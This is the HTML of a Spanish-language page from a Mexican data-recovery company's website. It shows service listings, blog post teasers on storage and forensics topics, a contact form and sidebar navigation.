<li class="gdl-divider"><h2 class="accordion-head title-color gdl-title"><span id="Respaldo_de_datos"><span class="accordion-head-image"></span>Respaldo de datos</span></h2><div class="accordion-content"><p>Le ayudamos a implementar el sistema 3-2-1 de respaldo de datos. <a href="https://recuperaciondedatos.com.mx/tipos-de-respaldo-o-backups/" rel="noopener noreferrer" target="_blank">M&aacute;s informaci&oacute;n&hellip;</a></p>
</div></li>
<li class="gdl-divider"><h2 class="accordion-head title-color gdl-title"><span id="Cotizacion_de_equipo"><span class="accordion-head-image"></span>Cotizaci&oacute;n de equipo</span></h2><div class="accordion-content"><p>Podemos cotizar cualquier equipo de almacenamiento de datos, desde un <a class="glossaryLink" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Disco duro&lt;/div&gt;&lt;div class=glossaryItemBody&gt;El disco duro es un dispositivo de almacenamiento electromagn&eacute;tico masivo, que lee y graba datos en uno o m&aacute;s platos o discos r&iacute;gidos recubiertos con material magn&eacute;tico,(...)&lt;/div&gt;" href="https://recuperaciondedatos.com.mx/glosario/disco-duro/" target="_blank" data-gt-translate-attributes="[{&quot;attribute&quot;:&quot;data-cmtooltip&quot;, &quot;format&quot;:&quot;html&quot;}]" tabindex="0" role="link">disco duro</a> hasta un <a class="glossaryLink" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Servidor&lt;/div&gt;&lt;div class=glossaryItemBody&gt;Un servidor es un sistema inform&aacute;tico dise&ntilde;ado para proporcionar servicios, recursos, o datos a otros computadores, conocidos como clientes, a trav&eacute;s de una red. Los(...)&lt;/div&gt;" href="https://recuperaciondedatos.com.mx/glosario/servidor/" target="_blank" data-gt-translate-attributes="[{&quot;attribute&quot;:&quot;data-cmtooltip&quot;, &quot;format&quot;:&quot;html&quot;}]" tabindex="0" role="link">servidor</a> o <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;NAS&lt;/div&gt;&lt;div class=glossaryItemBody&gt;Un NAS (Network Attached Storage) es un dispositivo de almacenamiento conectado a una red que permite a m&uacute;ltiples usuarios y dispositivos acceder y compartir archivos a(...)&lt;/div&gt;"  href="https://recuperaciondedatos.com.mx/glosario/nas/"  target="_blank"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]' tabindex='0' role='link'>NAS</a> en <a class="glossaryLink" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemTitle&gt;RAID&lt;/div&gt;&lt;div class=glossaryItemBody&gt;RAID, son siglas de Redundant Array of Inexpensive Disks o matriz redundante de discos econ&oacute;micos.Se trata de un t&eacute;rmino que describe la tecnolog&iacute;a que combina varios(...)&lt;/div&gt;" href="https://recuperaciondedatos.com.mx/glosario/raid/" target="_blank" data-gt-translate-attributes="[{&quot;attribute&quot;:&quot;data-cmtooltip&quot;, &quot;format&quot;:&quot;html&quot;}]" tabindex="0" role="link">RAID</a>. <a href="https://recuperaciondedatos.com.mx/contacto/" rel="noopener noreferrer" target="_blank">M&aacute;s informaci&oacute;n&hellip;</a></p>
</div></li>
<li class="gdl-divider"><h2 class="accordion-head title-color gdl-title"><span id="Cotizacion_de_servicios_adicionales"><span class="accordion-head-image"></span>Cotizaci&oacute;n de servicios adicionales</span></h2><div class="accordion-content"><p>&iquest;Le hace falta algo m&aacute;s? <a href="https://recuperaciondedatos.com.mx/contacto/" rel="noopener noreferrer" target="_blank">Solicite ayuda ahora!</a></p>
</div></li>
<li class="gdl-divider"><h2 class="accordion-head title-color gdl-title"><span id="Soporte_tecnico"><span class="accordion-head-image"></span>Soporte t&eacute;cnico</span></h2><div class="accordion-content"><p>Podemos proporcionarle soporte t&eacute;cnico en una amplia variedad de formas (telef&oacute;nico, en l&iacute;nea, presencial, etc. <a href="https://recuperaciondedatos.com.mx/contacto/" rel="noopener noreferrer" target="_blank">M&aacute;s informaci&oacute;n&hellip;</a></p>
</div></li>
</ul>
</div><br class="clear"><div class="sixteen columns wrapper"><div class="stunning-text-wrapper"><div class="stunning-text-content-wrapper twelve columns mt0"><h1 class="stunning-text-title">Llámenos y una persona le atenderá</h1><div class="stunning-text-caption">Resolvemos todas sus dudas por teléfono, chat, email, Whatsapp!</div></div><div class="stunning-text-button-wrapper four columns mt0" ><a class="stunning-text-button" style="margin-top:15px;" href="https://recuperaciondedatos.com.mx/contacto" >CONTACTO</a></div><div class="clear"></div></div><div class="clear"></div></div><br class="clear"><div class="sixteen columns wrapper mt0"><h3 class="blog-header-title title-color mb15 gdl-title">Para saber más...</h3><div id="blog-item-holder" class="blog-item-holder"><div class="blog-item1 gdl-divider sixteen columns mt0"><div class="blog-thumbnail-image"><a href="https://recuperaciondedatos.com.mx/como-elegir-hdd-o-ssd-para-uso-intensivo-nas-dvr-y-laboratorios-de-recuperacion-de-datos/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/11/Como-Elegir-HDD-o-SSD-para-Uso-Intensivo-Labs-de-Recuperacion-y-DVR-390x250.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/250;" /></a></div><div class="blog-thumbnail-context"><h2 class="blog-thumbnail-title post-title-color gdl-title"><a href="https://recuperaciondedatos.com.mx/como-elegir-hdd-o-ssd-para-uso-intensivo-nas-dvr-y-laboratorios-de-recuperacion-de-datos/">Cómo Elegir HDD o SSD para Uso Intensivo: NAS, DVR y laboratorios de recuperacion de datos</a></h2><div class="blog-thumbnail-info post-info-color gdl-divider"><div class="blog-thumbnail-date">diciembre 31, 2025</div><div class="blog-thumbnail-comment"><span>Comments are off</span></div><div class="clear"></div></div><div class="blog-thumbnail-content">Elegir correctamente entre HDD o SSD para uso intensivo es uno de los factores más determinantes para la s</div><a class="blog-continue-reading" href="https://recuperaciondedatos.com.mx/como-elegir-hdd-o-ssd-para-uso-intensivo-nas-dvr-y-laboratorios-de-recuperacion-de-datos/"><em>Leer más...</em></a></div></div><div class="blog-item1 gdl-divider sixteen columns mt0"><div class="blog-thumbnail-image"><a href="https://recuperaciondedatos.com.mx/esteganografia-como-ocultar-y-detectar-datos-en-imagenes/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/10/Esteganografia-Como-ocultar-y-detectar-datos-en-imagenes-390x250.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/250;" /></a></div><div class="blog-thumbnail-context"><h2 class="blog-thumbnail-title post-title-color gdl-title"><a href="https://recuperaciondedatos.com.mx/esteganografia-como-ocultar-y-detectar-datos-en-imagenes/">Esteganografía: Cómo ocultar y detectar datos en imágenes</a></h2><div class="blog-thumbnail-info post-info-color gdl-divider"><div class="blog-thumbnail-date">octubre 21, 2025</div><div class="blog-thumbnail-comment"><span>Comments are off</span></div><div class="clear"></div></div><div class="blog-thumbnail-content">La esteganografía consiste en ocultar información dentro de otros datos, y es una técnica poderosa y fasci</div><a class="blog-continue-reading" href="https://recuperaciondedatos.com.mx/esteganografia-como-ocultar-y-detectar-datos-en-imagenes/"><em>Leer más...</em></a></div></div><div class="blog-item1 gdl-divider sixteen columns mt0"><div class="blog-thumbnail-image"><a href="https://recuperaciondedatos.com.mx/como-detectar-imagenes-manipuladas-tecnicas-forenses-que-puedes-usar-hoy/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/10/Como-detectar-imagenes-manipuladas-Tecnicas-forenses-que-puedes-usar-hoy-390x250.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/250;" /></a></div><div class="blog-thumbnail-context"><h2 class="blog-thumbnail-title post-title-color gdl-title"><a href="https://recuperaciondedatos.com.mx/como-detectar-imagenes-manipuladas-tecnicas-forenses-que-puedes-usar-hoy/">Cómo detectar imágenes manipuladas: Técnicas forenses que puedes usar hoy</a></h2><div class="blog-thumbnail-info post-info-color gdl-divider"><div class="blog-thumbnail-date">octubre 17, 2025</div><div class="blog-thumbnail-comment"><span>Comments are off</span></div><div class="clear"></div></div><div class="blog-thumbnail-content">Actualmente, las imágenes manipuladas son cada vez más comunes, ya sea para fines maliciosos, como la desi</div><a class="blog-continue-reading" href="https://recuperaciondedatos.com.mx/como-detectar-imagenes-manipuladas-tecnicas-forenses-que-puedes-usar-hoy/"><em>Leer más...</em></a></div></div><div class="blog-item1 gdl-divider sixteen columns mt0"><div class="blog-thumbnail-image"><a href="https://recuperaciondedatos.com.mx/validacion-de-archivos-recuperados-lo-que-todo-tecnico-debe-saber/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/10/Validacion-de-archivos-recuperados-Lo-que-todo-tecnico-debe-saber-390x250.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/250;" /></a></div><div class="blog-thumbnail-context"><h2 class="blog-thumbnail-title post-title-color gdl-title"><a href="https://recuperaciondedatos.com.mx/validacion-de-archivos-recuperados-lo-que-todo-tecnico-debe-saber/">Validación de archivos recuperados: Lo que todo técnico debe saber</a></h2><div class="blog-thumbnail-info post-info-color gdl-divider"><div class="blog-thumbnail-date">octubre 11, 2025</div><div class="blog-thumbnail-comment"><span>Comments are off</span></div><div class="clear"></div></div><div class="blog-thumbnail-content">En el campo de la recuperación de datos, la validación de archivos recuperados es un paso vital para garan</div><a class="blog-continue-reading" href="https://recuperaciondedatos.com.mx/validacion-de-archivos-recuperados-lo-que-todo-tecnico-debe-saber/"><em>Leer más...</em></a></div></div><div class="blog-item1 gdl-divider sixteen columns mt0"><div class="blog-thumbnail-image"><a href="https://recuperaciondedatos.com.mx/que-es-fotoforensics-y-como-funciona/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/07/Que-es-FotoForensics-y-como-funciona-390x250.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/250;" /></a></div><div class="blog-thumbnail-context"><h2 class="blog-thumbnail-title post-title-color gdl-title"><a href="https://recuperaciondedatos.com.mx/que-es-fotoforensics-y-como-funciona/">Qué es FotoForensics y cómo funciona</a></h2><div class="blog-thumbnail-info post-info-color gdl-divider"><div class="blog-thumbnail-date">septiembre 30, 2025</div><div class="blog-thumbnail-comment"><span>Comments are off</span></div><div class="clear"></div></div><div class="blog-thumbnail-content">Y por qué importa en la recuperación de datos y para la validación de imágenes digitales. Hoy en día una i</div><a class="blog-continue-reading" href="https://recuperaciondedatos.com.mx/que-es-fotoforensics-y-como-funciona/"><em>Leer más...</em></a></div></div><div class="blog-item1 gdl-divider sixteen columns mt0"><div class="blog-thumbnail-image"><a href="https://recuperaciondedatos.com.mx/por-que-no-es-posible-recuperar-datos-borrados-o-formateados-de-un-ssd/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/10/¿Por-que-no-es-posible-recuperar-datos-borrados-o-formateados-de-un-SSD-390x250.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/250;" /></a></div><div class="blog-thumbnail-context"><h2 class="blog-thumbnail-title post-title-color gdl-title"><a href="https://recuperaciondedatos.com.mx/por-que-no-es-posible-recuperar-datos-borrados-o-formateados-de-un-ssd/">Por qué no es posible recuperar datos borrados o formateados de un SSD</a></h2><div class="blog-thumbnail-info post-info-color gdl-divider"><div class="blog-thumbnail-date">septiembre 10, 2025</div><div class="blog-thumbnail-comment"><span>Comments are off</span></div><div class="clear"></div></div><div class="blog-thumbnail-content">1. Diferencia entre un disco duro (HDD) y un SSD En un disco duro tradicional (HDD), los datos se almacena</div><a class="blog-continue-reading" href="https://recuperaciondedatos.com.mx/por-que-no-es-posible-recuperar-datos-borrados-o-formateados-de-un-ssd/"><em>Leer más...</em></a></div></div><div class="blog-item1 gdl-divider sixteen columns mt0"><div class="blog-thumbnail-image"><a href="https://recuperaciondedatos.com.mx/como-identificar-si-un-ssd-tiene-bitlocker-con-editor-hexadecimal/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/08/Como-identificar-si-un-SSD-tiene-bitlocker-con-editor-hexadecimal-390x250.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/250;" /></a></div><div class="blog-thumbnail-context"><h2 class="blog-thumbnail-title post-title-color gdl-title"><a href="https://recuperaciondedatos.com.mx/como-identificar-si-un-ssd-tiene-bitlocker-con-editor-hexadecimal/">Como identificar si un SSD tiene Bitlocker (con editor hexadecimal)</a></h2><div class="blog-thumbnail-info post-info-color gdl-divider"><div class="blog-thumbnail-date">agosto 02, 2025</div><div class="blog-thumbnail-comment"><span>Comments are off</span></div><div class="clear"></div></div><div class="blog-thumbnail-content">Para identificar si un SSD tiene BitLocker usando un editor hexadecimal, busca patrones específicos que in</div><a class="blog-continue-reading" href="https://recuperaciondedatos.com.mx/como-identificar-si-un-ssd-tiene-bitlocker-con-editor-hexadecimal/"><em>Leer más...</em></a></div></div><div class="blog-item1 gdl-divider sixteen columns mt0"><div class="blog-thumbnail-image"><a href="https://recuperaciondedatos.com.mx/como-implementar-el-marco-de-ciberseguridad-cobit-en-una-pequena-empresa/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/Como-implementar-el-marco-de-ciberseguridad-COBIT-en-una-pequena-empresa-390x250.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/250;" /></a></div><div class="blog-thumbnail-context"><h2 class="blog-thumbnail-title post-title-color gdl-title"><a href="https://recuperaciondedatos.com.mx/como-implementar-el-marco-de-ciberseguridad-cobit-en-una-pequena-empresa/">Como implementar el marco de ciberseguridad COBIT en una pequeña empresa</a></h2><div class="blog-thumbnail-info post-info-color gdl-divider"><div class="blog-thumbnail-date">febrero 18, 2025</div><div class="blog-thumbnail-comment"><span>Comments are off</span></div><div class="clear"></div></div><div class="blog-thumbnail-content">Beneficios del Checklist de COBIT El checklist de COBIT permite a las microempresas mejorar su gobernanza </div><a class="blog-continue-reading" href="https://recuperaciondedatos.com.mx/como-implementar-el-marco-de-ciberseguridad-cobit-en-una-pequena-empresa/"><em>Leer más...</em></a></div></div><div class="blog-item1 gdl-divider sixteen columns mt0"><div class="blog-thumbnail-image"><a href="https://recuperaciondedatos.com.mx/como-implementar-el-marco-de-ciberseguridad-iso-27001-en-una-pequena-empresa/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/Como-implementar-el-marco-de-ciberseguridad-ISO-27001-en-una-pequena-empresa-390x250.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/250;" /></a></div><div class="blog-thumbnail-context"><h2 class="blog-thumbnail-title post-title-color gdl-title"><a href="https://recuperaciondedatos.com.mx/como-implementar-el-marco-de-ciberseguridad-iso-27001-en-una-pequena-empresa/">Como implementar el marco de ciberseguridad ISO 27001 en una pequeña empresa</a></h2><div class="blog-thumbnail-info post-info-color gdl-divider"><div class="blog-thumbnail-date">febrero 16, 2025</div><div class="blog-thumbnail-comment"><span>Comments are off</span></div><div class="clear"></div></div><div class="blog-thumbnail-content">Beneficios del Checklist de ISO 27001 El checklist de ISO 27001 ofrece a las microempresas un marco estruc</div><a class="blog-continue-reading" href="https://recuperaciondedatos.com.mx/como-implementar-el-marco-de-ciberseguridad-iso-27001-en-una-pequena-empresa/"><em>Leer más...</em></a></div></div></div><div class="clear"></div><div class="pagination gdl-divider"><span class="current">1</span><a href='https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/page/2/' class="inactive">2</a><a href='https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/page/3/' class="inactive">3</a><a href='https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/page/4/' class="inactive">4</a><a href='https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/page/5/' class="inactive">5</a><a href="https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/page/2/">Next &rsaquo;</a><a href='https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/page/10/'>Last &raquo;</a></div>
</div></div></div><div class='five columns mt0 gdl-right-sidebar'><div class='right-sidebar-wrapper gdl-divider'><div class="widget_text custom-sidebar gdl-divider widget_custom_html" id="custom_html-8" ><h3 class="custom-sidebar-title sidebar-title-color gdl-title">Solicite Ayuda Ahora!</h3><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f36720-o1" lang="es-ES" dir="ltr" data-wpcf7-id="36720">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/#wpcf7-f36720-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="36720" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f36720-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Su nombre<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Su correo electrónico<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Tipo de dispositivo<br />
<span class="wpcf7-form-control-wrap" data-name="Dispositivo"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="Dispositivo"><option value="Disco duro interno">Disco duro interno</option><option value="Disco duro externo">Disco duro externo</option><option value="SSD Unidad de estado sólido">SSD Unidad de estado sólido</option><option value="Servidor o NAS en RAID">Servidor o NAS en RAID</option><option value="Memoria">Memoria</option><option value="No sé / No estoy seguro">No sé / No estoy seguro</option><option value="Otro dispositivo no mencionado">Otro dispositivo no mencionado</option></select></span> </label>
</p>
<p><label> Antecedentes (Antes)<br />
<span class="wpcf7-form-control-wrap" data-name="Antecedentes"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="Antecedentes"><option value="No sé / No estoy seguro">No sé / No estoy seguro</option><option value="Estaba lento">Estaba lento</option><option value="Se golpeó o se cayó">Se golpeó o se cayó</option><option value="Echó humo">Echó humo</option><option value="Fue borrado o formateado">Fue borrado o formateado</option><option value="Sufrió corto circuito">Sufrió corto circuito</option><option value="Otro antecedente no mencionado">Otro antecedente no mencionado</option></select></span> </label>
</p>
<p><label> Síntomas (Ahora)<br />
<span class="wpcf7-form-control-wrap" data-name="Sintomas"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="Sintomas"><option value="No sé / No estoy seguro">No sé / No estoy seguro</option><option value="Hace ruido">Hace ruido</option><option value="Gira y se apaga">Gira y se apaga</option><option value="Se calienta">Se calienta</option><option value="No prende">No prende</option><option value="No es detectado">No es detectado</option><option value="Otro síntoma no mencionado">Otro síntoma no mencionado</option></select></span> </label>
</p>
<p><label> Teléfono (opcional)<br />
<span class="wpcf7-form-control-wrap" data-name="telefono"><input size="16" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="telefono" /></span> </label>
</p>
<p><label> Asunto<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Su mensaje (opcional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div><div class="custom-sidebar gdl-divider widget_categories" id="categories-2" ><h3 class="custom-sidebar-title sidebar-title-color gdl-title">Categorías del blog</h3><form action="https://recuperaciondedatos.com.mx" method="get"><label class="screen-reader-text" for="cat">Categorías del blog</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">Almacenamiento</option>
	<option class="level-0" value="171">Análisis</option>
	<option class="level-0" value="454">Capacitación</option>
	<option class="level-0" value="23">Casos de estudio</option>
	<option class="level-0" value="173">Como hacer</option>
	<option class="level-0" value="261">Cursos</option>
	<option class="level-0" value="8">Diagnóstico</option>
	<option class="level-0" value="30">Discos duros</option>
	<option class="level-0" value="160">Distribuidor</option>
	<option class="level-0" value="144">En Cuarto Limpio</option>
	<option class="level-0" value="170">Estrategias</option>
	<option class="level-0" value="326">Firmware</option>
	<option class="level-0" value="183">Foro</option>
	<option class="level-0" value="162">Friki</option>
	<option class="level-0" value="172">Herramientas</option>
	<option class="level-0" value="279">Las partes del disco duro</option>
	<option class="level-0" value="447">Memoria Flash</option>
	<option class="level-0" value="31">NAS</option>
	<option class="level-0" value="423">Normas y mejores practicas</option>
	<option class="level-0" value="295">Precios</option>
	<option class="level-0" value="14">Prevención</option>
	<option class="level-0" value="13">Principiante</option>
	<option class="level-0" value="161" selected="selected">Profesional</option>
	<option class="level-0" value="16">Programas</option>
	<option class="level-0" value="175">RAID</option>
	<option class="level-0" value="168">Ransomware</option>
	<option class="level-0" value="11">Reconstrucción de datos</option>
	<option class="level-0" value="316">Reparación de disco duro</option>
	<option class="level-0" value="19">Respaldo</option>
	<option class="level-0" value="284">SMART</option>
	<option class="level-0" value="159">Soporte tecnico</option>
	<option class="level-0" value="337">SSD</option>
	<option class="level-0" value="169">Tecnicas</option>
	<option class="level-0" value="21">Tipos de falla</option>
	<option class="level-0" value="164">Tips</option>
	<option class="level-0" value="258">TV</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="318">VSC Vendor Specific Commands</option>
	<option class="level-0" value="453">Webinars</option>
</select>
</form>
</div><div class="custom-sidebar gdl-divider widget_tag_cloud" id="tag_cloud-2" ><h3 class="custom-sidebar-title sidebar-title-color gdl-title">Etiquetas</h3><div class="tagcloud"><a href="https://recuperaciondedatos.com.mx/tag/actualizacion/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 10.386363636364pt;" aria-label="actualización (6 elementos)">actualización</a>
<a href="https://recuperaciondedatos.com.mx/tag/backup/" class="tag-cloud-link tag-link-27 tag-link-position-2" style="font-size: 19.295454545455pt;" aria-label="BackUp (25 elementos)">BackUp</a>
<a href="https://recuperaciondedatos.com.mx/tag/bitlocker/" class="tag-cloud-link tag-link-348 tag-link-position-3" style="font-size: 11.977272727273pt;" aria-label="Bitlocker (8 elementos)">Bitlocker</a>
<a href="https://recuperaciondedatos.com.mx/tag/capacitacion/" class="tag-cloud-link tag-link-262 tag-link-position-4" style="font-size: 17.227272727273pt;" aria-label="Capacitación (18 elementos)">Capacitación</a>
<a href="https://recuperaciondedatos.com.mx/tag/dano-de-sectores/" class="tag-cloud-link tag-link-252 tag-link-position-5" style="font-size: 11.181818181818pt;" aria-label="daño de sectores (7 elementos)">daño de sectores</a>
<a href="https://recuperaciondedatos.com.mx/tag/dell/" class="tag-cloud-link tag-link-193 tag-link-position-6" style="font-size: 10.386363636364pt;" aria-label="Dell (6 elementos)">Dell</a>
<a href="https://recuperaciondedatos.com.mx/tag/diagnostico/" class="tag-cloud-link tag-link-145 tag-link-position-7" style="font-size: 19.295454545455pt;" aria-label="Diagnóstico (25 elementos)">Diagnóstico</a>
<a href="https://recuperaciondedatos.com.mx/tag/disco-duro/" class="tag-cloud-link tag-link-271 tag-link-position-8" style="font-size: 11.977272727273pt;" aria-label="Disco duro (8 elementos)">Disco duro</a>
<a href="https://recuperaciondedatos.com.mx/tag/errores-comunes/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 21.045454545455pt;" aria-label="Errores comunes (32 elementos)">Errores comunes</a>
<a href="https://recuperaciondedatos.com.mx/tag/estudios-e-investigaciones/" class="tag-cloud-link tag-link-125 tag-link-position-10" style="font-size: 9.2727272727273pt;" aria-label="Estudios e investigaciones (5 elementos)">Estudios e investigaciones</a>
<a href="https://recuperaciondedatos.com.mx/tag/firmware/" class="tag-cloud-link tag-link-29 tag-link-position-11" style="font-size: 17.545454545455pt;" aria-label="Firmware (19 elementos)">Firmware</a>
<a href="https://recuperaciondedatos.com.mx/tag/flash/" class="tag-cloud-link tag-link-243 tag-link-position-12" style="font-size: 8pt;" aria-label="flash (4 elementos)">flash</a>
<a href="https://recuperaciondedatos.com.mx/tag/forense/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 9.2727272727273pt;" aria-label="Forense (5 elementos)">Forense</a>
<a href="https://recuperaciondedatos.com.mx/tag/formateo/" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 11.977272727273pt;" aria-label="Formateo (8 elementos)">Formateo</a>
<a href="https://recuperaciondedatos.com.mx/tag/formato/" class="tag-cloud-link tag-link-153 tag-link-position-15" style="font-size: 10.386363636364pt;" aria-label="Formato (6 elementos)">Formato</a>
<a href="https://recuperaciondedatos.com.mx/tag/hdd/" class="tag-cloud-link tag-link-269 tag-link-position-16" style="font-size: 12.772727272727pt;" aria-label="HDD (9 elementos)">HDD</a>
<a href="https://recuperaciondedatos.com.mx/tag/head-crash/" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 14.045454545455pt;" aria-label="Head crash (11 elementos)">Head crash</a>
<a href="https://recuperaciondedatos.com.mx/tag/hp/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 10.386363636364pt;" aria-label="HP (6 elementos)">HP</a>
<a href="https://recuperaciondedatos.com.mx/tag/mejores-practicas/" class="tag-cloud-link tag-link-15 tag-link-position-19" style="font-size: 22pt;" aria-label="Mejores practicas (37 elementos)">Mejores practicas</a>
<a href="https://recuperaciondedatos.com.mx/tag/nas/" class="tag-cloud-link tag-link-5 tag-link-position-20" style="font-size: 15.636363636364pt;" aria-label="NAS (14 elementos)">NAS</a>
<a href="https://recuperaciondedatos.com.mx/tag/partes-del-disco-duro/" class="tag-cloud-link tag-link-254 tag-link-position-21" style="font-size: 17.227272727273pt;" aria-label="Partes del disco duro (18 elementos)">Partes del disco duro</a>
<a href="https://recuperaciondedatos.com.mx/tag/pc3000/" class="tag-cloud-link tag-link-250 tag-link-position-22" style="font-size: 10.386363636364pt;" aria-label="PC3000 (6 elementos)">PC3000</a>
<a href="https://recuperaciondedatos.com.mx/tag/pcb/" class="tag-cloud-link tag-link-253 tag-link-position-23" style="font-size: 10.386363636364pt;" aria-label="pcb (6 elementos)">pcb</a>
<a href="https://recuperaciondedatos.com.mx/tag/precios/" class="tag-cloud-link tag-link-296 tag-link-position-24" style="font-size: 11.181818181818pt;" aria-label="Precios (7 elementos)">Precios</a>
<a href="https://recuperaciondedatos.com.mx/tag/programas/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 9.2727272727273pt;" aria-label="Programas (5 elementos)">Programas</a>
<a href="https://recuperaciondedatos.com.mx/tag/raid/" class="tag-cloud-link tag-link-7 tag-link-position-26" style="font-size: 17.545454545455pt;" aria-label="RAID (19 elementos)">RAID</a>
<a href="https://recuperaciondedatos.com.mx/tag/raid-0/" class="tag-cloud-link tag-link-174 tag-link-position-27" style="font-size: 13.409090909091pt;" aria-label="RAID 0 (10 elementos)">RAID 0</a>
<a href="https://recuperaciondedatos.com.mx/tag/ransomware/" class="tag-cloud-link tag-link-181 tag-link-position-28" style="font-size: 14.522727272727pt;" aria-label="Ransomware (12 elementos)">Ransomware</a>
<a href="https://recuperaciondedatos.com.mx/tag/recuperar-datos/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 14.045454545455pt;" aria-label="recuperar datos (11 elementos)">recuperar datos</a>
<a href="https://recuperaciondedatos.com.mx/tag/respaldo/" class="tag-cloud-link tag-link-355 tag-link-position-30" style="font-size: 12.772727272727pt;" aria-label="Respaldo (9 elementos)">Respaldo</a>
<a href="https://recuperaciondedatos.com.mx/tag/respaldos/" class="tag-cloud-link tag-link-126 tag-link-position-31" style="font-size: 16.909090909091pt;" aria-label="Respaldos (17 elementos)">Respaldos</a>
<a href="https://recuperaciondedatos.com.mx/tag/seagate/" class="tag-cloud-link tag-link-28 tag-link-position-32" style="font-size: 15.159090909091pt;" aria-label="Seagate (13 elementos)">Seagate</a>
<a href="https://recuperaciondedatos.com.mx/tag/servidor/" class="tag-cloud-link tag-link-192 tag-link-position-33" style="font-size: 12.772727272727pt;" aria-label="Servidor (9 elementos)">Servidor</a>
<a href="https://recuperaciondedatos.com.mx/tag/smart/" class="tag-cloud-link tag-link-10 tag-link-position-34" style="font-size: 15.636363636364pt;" aria-label="SMART (14 elementos)">SMART</a>
